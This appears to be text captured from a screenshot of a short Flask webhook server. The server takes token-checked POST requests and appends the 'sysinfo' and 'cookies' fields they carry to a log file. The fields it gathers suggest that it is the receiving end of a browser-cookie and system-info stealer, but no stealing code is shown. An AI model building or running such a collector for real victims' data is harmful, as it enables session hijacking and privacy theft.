 from flask import Flask, request, abort You, yesterday • big …
from datetime import datetime
app = Flask(__name__)
SECRET_TOKEN = 'straylightsecurity' # Replace with your actual secret token
@app.route('/', methods=['POST'])
def hook():
    token = request.headers.get('X-Hook-Token') # Replace 'X-Hook-Token' with the actual header key
    if token != SECRET_TOKEN:
        abort(401) # Unauthorized
    sysinfo = request.json.get('sysinfo') # Retrieve the 'sysinfo' parameter from the JSON payload
    cookies = request.json.get('cookies') # Retrieve the 'cookies' parameter from the JSON payload
    if sysinfo is None and cookies is None:
        abort(400) # Bad Request
    timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
    with open('log.txt', 'a') as f:
        if sysinfo is not None:
            print(f"{timestamp} - Sysinfo: {sysinfo}", file=f) # Append the sysinfo object to 'log.txt'
        if cookies is not None:
            print(f"{timestamp} - Cookies: {cookies}", file=f) # Append the cookies object to 'log.txt'
    return '', 200 # Send a 200 response back to acknowledge receipt
if __name__ == '__main__':
    app.run(port=3000, ssl_context=('certs/cert.pem', 'certs/privkey.pem'))